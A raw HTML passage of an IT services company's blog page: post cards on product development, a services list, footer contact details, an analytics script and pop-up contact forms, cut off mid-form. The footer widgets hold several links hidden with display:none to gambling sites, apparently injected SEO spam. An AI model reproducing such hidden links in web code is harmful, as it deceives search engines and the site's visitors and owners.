						 							<div class="blog-banner" href="https://www.intellinez.com/blog/demystifying-product-development-process/" title="Demystifying Product Development"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="901" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20901%20599'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Process" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp 901w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-768x511.webp 768w" data-lazy-sizes="(max-width: 901px) 100vw, 901px" title="Demystifying Product Development 278" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp"><noscript><img width="901" height="599" src="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Process" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp 901w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-768x511.webp 768w" sizes="(max-width: 901px) 100vw, 901px" title="Demystifying Product Development 278"></noscript>									</div>
									<div class="main-image">
										<img width="901" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20901%20599'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Process" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp 901w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-768x511.webp 768w" data-lazy-sizes="(max-width: 901px) 100vw, 901px" title="Demystifying Product Development 279" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp"><noscript><img width="901" height="599" src="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Process" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699.webp 901w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/2-1-e1673272283699-768x511.webp 768w" sizes="(max-width: 901px) 100vw, 901px" title="Demystifying Product Development 279"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/demystifying-product-development-process/" rel="bookmark">Demystifying Product Development</a></div>																
								<div class="blog-description blog-excerpt">
									<p>There’s an allure to it, something a bit heroic about creating a product or service with the power to bring change. But in a world saturated with modern-day comforts, how does one innovate? The answer is digital products. Click to learn more.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">6 December, 2021</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/select-the-right-product-development-company/" title="How to Select The Right Product Development Company"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="792" height="526" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20792%20526'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Company" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp 792w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-768x510.webp 768w" data-lazy-sizes="(max-width: 792px) 100vw, 792px" title="How to Select The Right Product Development Company 280" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp"><noscript><img width="792" height="526" src="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Company" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp 792w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-768x510.webp 768w" sizes="(max-width: 792px) 100vw, 792px" title="How to Select The Right Product Development Company 280"></noscript>									</div>
									<div class="main-image">
										<img width="792" height="526" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20792%20526'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Company" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp 792w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-768x510.webp 768w" data-lazy-sizes="(max-width: 792px) 100vw, 792px" title="How to Select The Right Product Development Company 281" data-lazy-src="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp"><noscript><img width="792" height="526" src="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Product Development Company" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501.webp 792w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-300x199.webp 300w,//www.intellinez.com/wp-content/uploads/2021/12/1-1-e1673271989501-768x510.webp 768w" sizes="(max-width: 792px) 100vw, 792px" title="How to Select The Right Product Development Company 281"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/select-the-right-product-development-company/" rel="bookmark">How to Select The Right Product Development Company</a></div>																
								<div class="blog-description blog-excerpt">
									<p>The market is saturated with product development agencies, and choosing the right one can be a bit tedious. Here are some suggestions that will help you evaluate and choose the best product development company for your technological needs.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">1 December, 2021</span> 
							</div>
						</div>   
					</div> 
								</div>
			</div>
		</div>
	</div>



<div data-rocket-location-hash="9ff02a51dc52054abb6abe271047136f" class="checkout-section">
	<div class="container">
		<div class="checkout-section-content">
			<div class="common-heading">
				<div class="title">Checkout our <span class="highlight-span">Services</span></div>
				<div class="subtitle">We offer a range of services to support organizational needs in the fields of technology and marketing. Check out the multiple domains we provide services in:</div>
			</div>
<div class="checkout-service-list">
<ul>
<li>Website Development Services</li>
<li>IT Consulting Services</li>
<li>SEO &amp; Content Marketing Services</li>
<li>SAAS Design &amp; Development Services</li>
<li>Mobile Application Design &amp; Development Services</li>
<li>Website &amp; Application Design &amp; Prototyping Services (UI/UX)</li>
</ul>
</div>		</div>
	</div>
</div>

<div data-rocket-location-hash="d4459e2a01dd8e256d2838afce186371" class="newsletter_footer_section">
	<div class="container">
		<div class="common-heading">
			<div class="title">Subscribe to Our <span class="highlight-span">Newsletter</span></div>
			<div class="subtitle">Stay in the loop with the latest Intellinez and web performance updates. Straight to your inbox every two weeks.</div>
		</div>
		[newsletter]	</div>
</div> 


 
    <!--</div> .row -->
    <!-- </div>.container -->
    </div><!-- #content -->
    <footer data-rocket-location-hash="41ecf0c1c3403fe10b2b4c0d09678c82" class="theme-footer"> 
                <div data-rocket-location-hash="11e0361764915359710b821159daffa2" id="footer-widget">
            <div class="container">
                <div class="row">
                                            <div class="col-12 col-md-3"><section id="block-8" class="widget widget_block"><div class="footer-logo"><img width="386" height="80" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20386%2080'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white.png"><noscript><img width="386" height="80" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/logo-white.png" alt="Intellinez Systems"></noscript></div>
<ul class="social-links social-link-black">
<li><a href="https://www.facebook.com/Intellinez-Systems-103831598817843" target="_blank"><img width="10" height="20" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2020'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg"><noscript><img width="10" height="20" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.linkedin.com/company/intellinez" target="_blank"><img width="17" height="17" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2017%2017'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg"><noscript><img width="17" height="17" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://twitter.com/IntellinezSys" target="_blank"><img width="19" height="16" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2019%2016'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg"><noscript><img width="19" height="16" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.instagram.com/intellinez/" target="_blank"><img width="31" height="31" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg"><noscript><img width="31" height="31" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/instagram.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
<li><a href="https://www.youtube.com/channel/UCGp6Sd-u6b7WJvOfYW7gBnw" target="_blank"><img width="30" height="30" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Intellinez" title="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg"><noscript><img width="30" height="30" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg" alt="Intellinez" title="Intellinez Systems"></noscript></a></li>
</ul>

<div class="zoho-logo"><img decoding="async" width="90" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/05/zoho-creator-low-code-solution-provider-badge.webp"><noscript><img loading="lazy" decoding="async" width="90" height="90" src="//www.intellinez.com/wp-content/uploads/2023/05/zoho-creator-low-code-solution-provider-badge.webp" alt="Intellinez Systems"></noscript></div></section><section id="block-16" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://alumni.prpotepatilengg.ac.in/" rel="dofollow">slot gacor</a>
<a style="display:none;" href="https://siwes.delsu.edu.ng/" rel="dofollow">slot gacor</a>
<a style="display:none;" href="https://sistema.tatianabilbao.com/" rel="dofollow">slot gacor</a>
</div></section></div>
                                                                <div class="col-12 col-md-4"><section id="block-9" class="widget widget_block"><div class="footer-menu-title">Quick Links</div>
<div class="row">
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<ul class="footer-menu">
<li><a href="/about-us-intellinez">About Us</a></li>
<li><a href="/mission-vision-statement">Mission &amp; Vision Statement</a></li>
<li><a href="/our-core-values">Our Core Values</a></li>
<li><a href="/our-team">Our Team</a></li>
<li><a href="/sitemap_index.xml">Sitemap</a></li>
<li><a href="/blog">Blogs</a></li>
</ul>
</div>
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<ul class="footer-menu">
<li><a href="/our-project-approach">Our Project Approach</a></li>
<li><a href="/testimonials">Testimonials </a></li>
<li><a href="/ip-protection-policy">Our IP Protection Policy</a></li>
<li><a href="/faqs">FAQs</a></li>
<li><a href="/job-openings">Job Openings</a></li>
<li><a href="/contact-us">Contact Us</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
</ul>
</div>
</div></section><section id="block-18" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://martingalerisk.com/chi-siamo/" rel="dofollow">slot777</a>
</div></section><section id="block-20" class="widget widget_block"><div style="display:none;">
<a style="display:none;" href="https://utility-co.utility.com.mx/" rel="dofollow">toto 4d</a>
</div></section></div>
                                                                <div class="col-12 col-md-5"><section id="block-10" class="widget widget_block"><div class="footer-menu-title">Contact</div>
<div class="row">
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<div class="footer-menu-subtitle">Our Location</div>
<ul class="footer-menu footer-contact-menu">
<li><a href="https://goo.gl/maps/Cz1sr292cM7Ugp4a6" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Mohali, Punjab, India</a></li>
<li><a href="https://maps.app.goo.gl/2p3TnQ35CbEKHn5U9" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Bengaluru, Karnataka, India</a></li>
<!-- <li><a href="https://goo.gl/maps/bCSK9ymh31NBcfVx6" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Wilmington, Delaware, USA</a></li>  -->
<li><a href="https://maps.app.goo.gl/GE7WkrypHdUh8ANu5" target="_blank"><img width="24" height="29" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2029'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg"><noscript><img width="24" height="29" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-location.svg" alt="Intellinez Systems"></noscript>Ontario, Canada</a></li> 
<li><a href="/cdn-cgi/l/email-protection#ceada1a0baafadbabbbd8ea7a0baaba2a2a7a0abb4e0ada1a3"><img width="27" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2027%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-email.svg"><noscript><img width="27" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-email.svg" alt="Intellinez Systems"></noscript><span class="__cf_email__" data-cfemail="d8bbb7b6acb9bbacadab98b1b6acbdb4b4b1b6bda2f6bbb7b5">[email&#160;protected]</span></a></li> 
</ul>
</div>
<div class="col-xxl-6 col-xl-6 col-lg-6 col-md-12">
<div class="footer-menu-subtitle">Call Us</div>
<ul class="footer-menu footer-contact-menu">
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Helpline: <a href="tel:+91-6280-339911">+91-6280-339911</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Mohali: <a href="tel:+91-964-651-5972">+91-964-651-5972</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Bangalore: <a href="tel:+91-90084-26234">+91-90084-26234</a></li>
<li><img width="22" height="22" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="Intellinez Systems" data-lazy-src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg"><noscript><img width="22" height="22" decoding="async" src="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/white-phone.svg" alt="Intellinez Systems"></noscript>Canada: <a href="tel:+1-289-816-3820">+1-289-816-3820</a></li>

</li> 
</ul>



</div></section></div>
                                    </div>
            </div>
        </div>

    </footer>
	<div id="colophon" class="sub-footer navbar-light">  
		<div class="container">
			<div class="row">
				<div class="col-xxl-12 col-xl-12 col-lg-12 col-md-12">
					<p style="text-align:center;">&copy; 2026 <a href="https://www.intellinez.com">Intellinez</a>                <span class="sep"> | </span> All Rights Reserved </p> 
				</div> 
			</div> 
		</div> 
	</div> 
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp-bootstrap-starter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				var _paq = _paq || [];
								_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '6466']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<div 
	id="pum-29719" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_29719"
	class="pum pum-overlay pum-theme-7787 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:29719,&quot;slug&quot;:&quot;ai-for-everything&quot;,&quot;theme_id&quot;:7787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-29719" class="pum-container popmake theme-7787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_29719" class="pum-title popmake-title">
				Be part of the future of AI-powered education!			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-29690"><form id="wpforms-form-29690" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="29690" method="post" enctype="multipart/form-data" action="/blog/structured-data-for-healthcare-seo/" data-token="03c62f983f4bad0b7ee661861dcb0c20" data-token-time="1767969932"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-29690-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label" for="wpforms-29690-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" required></div><div id="wpforms-29690-field_10-container" class="wpforms-field wpforms-field-text" data-field-id="10"><label class="wpforms-field-label" for="wpforms-29690-field_10">Company Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Company Name" required></div><div id="wpforms-29690-field_3-container" class="wpforms-field wpforms-field-text" data-field-id="3"><label class="wpforms-field-label" for="wpforms-29690-field_3">Email Address <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-29690-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" placeholder="Email Address" required></div><div id="wpforms-29690-field_8-container" class="wpforms-field wpforms-field-phone" data-field-id="8"><label class="wpforms-field-label" for="wpforms-29690-field_8">Phone Number <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-29690-field_8" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][8]" placeholder="Phone Number" aria-label="Phone Number" required></div></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="29690"><input type="hidden" name="page_title" value="Structured Data for Supercharging Healthcare SEO"><input type="hidden" name="page_url" value="https://www.intellinez.com/blog/structured-data-for-healthcare-seo/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="8992"><input type="hidden" name="wpforms[post_id]" value="8992"><button type="submit" name="wpforms[submit]" id="wpforms-submit-29690" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg"><noscript><img src="//www.intellinez.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-7795" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7795"
	class="pum pum-overlay pum-theme-7787 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:7795,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:7787,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7795" class="pum-container popmake theme-7787 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_7795" class="pum-title popmake-title">
				Want to talk to an Expert? Book an Appointment			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpforms-container wpforms-container-full" id="wpforms-16972"><form id="wpforms-form-16972" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="16972" method="post" enctype="multipart/form-data" action="/blog/structured-data-for-healthcare-seo/" data-token="a5672f7d82cf497dad79e2f9eabaee06" data-token-time="1767969932"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-16972-field_1-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label" for="wpforms-16972-field_1">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-16972-field_2-container" class="wpforms-field wpforms-field-text wpforms-one-half" data-field-id="2"><label class="wpforms-field-label" for="wpforms-16972-field_2">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" required></div><div id="wpforms-16972-field_3-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="3"><label class="wpforms-field-label" for="wpforms-16972-field_3">Email <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-16972-field_3" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][3]" required></div><div id="wpforms-16972-field_8-container" class="wpforms-field wpforms-field-phone wpforms-one-half" data-field-id="8"><label class="wpforms-field-label" for="wpforms-16972-field_8">Phone</label><input type="tel" id="wpforms-16972-field_8" class="wpforms-field-large wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][8]" aria-label="Phone" ></div><div id="wpforms-16972-field_6-container" class="wpforms-field wpforms-field-text wpforms-one-half wpforms-first" data-field-id="6"><label class="wpforms-field-label" for="wpforms-16972-field_6">Google / Skype ID</label><input type="text" id="wpforms-16972-field_6" class="wpforms-field-large" name="wpforms[fields][6]" ></div><div id="wpforms-16972-field_7-container" 